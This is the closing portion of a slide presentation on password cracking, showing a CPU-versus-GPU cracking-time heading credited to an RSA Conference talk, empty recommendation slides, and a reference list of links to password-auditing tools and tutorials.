
Password cracking time
CPU Vs GPU
Courtesy: https://www.rsaconference.com/writable/presentations/file_upload/pdac-w05_the_state_of_modern_password_cracking_final.ppt.pdf

Slide 87
Recommandation

Slide 88

Recommandation
:
Courtesy: https://www.rsaconference.com/writable/presentations/file_upload/pdac-w05_the_state_of_modern_password_cracking_final.ppt.pdf

Slide 89
Reference
http://null-byte.wonderhowto.com/how-to/password-cracking/
http://sectools.org/tag/pass-audit/
http://securityxploded.com/password-recovery-tools.php
http://pentestmonkey.net/cheat-sheet/john-the-ripper-hash-formats

Slide 90
Questions

